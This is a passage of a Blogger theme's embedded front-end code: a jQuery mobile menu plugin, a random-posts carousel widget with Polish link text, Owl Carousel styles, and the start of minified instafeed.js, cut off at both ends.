            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] 